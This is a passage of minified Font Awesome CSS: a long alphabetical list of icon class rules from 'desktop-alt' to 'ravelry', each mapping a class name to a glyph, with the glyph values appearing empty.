-desktop-alt:before{content:""}.fa-dev:before{content:""}.fa-deviantart:before{content:""}.fa-dewpoint:before{content:""}.fa-dharmachakra:before{content:""}.fa-dhl:before{content:""}.fa-diagnoses:before{content:""}.fa-diamond:before{content:""}.fa-diaspora:before{content:""}.fa-dice:before{content:""}.fa-dice-d10:before{content:""}.fa-dice-d12:before{content:""}.fa-dice-d20:before{content:""}.fa-dice-d4:before{content:""}.fa-dice-d6:before{content:""}.fa-dice-d8:before{content:""}.fa-dice-five:before{content:""}.fa-dice-four:before{content:""}.fa-dice-one:before{content:""}.fa-dice-six:before{content:""}.fa-dice-three:before{content:""}.fa-dice-two:before{content:""}.fa-digg:before{content:""}.fa-digging:before{content:""}.fa-digital-ocean:before{content:""}.fa-digital-tachograph:before{content:""}.fa-diploma:before{content:""}.fa-directions:before{content:""}.fa-disc-drive:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-disease:before{content:""}.fa-divide:before{content:""}.fa-dizzy:before{content:""}.fa-dna:before{content:""}.fa-do-not-enter:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dog:before{content:""}.fa-dog-leashed:before{content:""}.fa-dollar-sign:before{content:""}.fa-dolly:before{content:""}.fa-dolly-empty:before{content:""}.fa-dolly-flatbed:before{content:""}.fa-dolly-flatbed-alt:before{content:""}.fa-dolly-flatbed-empty:before{content:""}.fa-donate:before{content:""}.fa-door-closed:before{content:""}.fa-door-open:before{content:""}.fa-dot-circle:before{content:""}.fa-dove:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-drafting-compass:before{content:""}.fa-dragon:before{content:""}.fa-draw-circle:before{content:""}.fa-draw-polygon:before{content:""}.fa-draw-square:before{content:""}.fa-dreidel:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-drone:before{content:""}.fa-drone-alt:before{content:""}.fa-dropbox:before{content:""}.fa-drum:before{content:""}.fa-drum-steelpan:before{content:""}.fa-drumstick:before{content:""}.fa-drumstick-bite:before{content:""}.fa-drupal:before{content:""}.fa-dryer:before{content:""}.fa-dryer-alt:before{content:""}.fa-duck:before{content:""}.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:"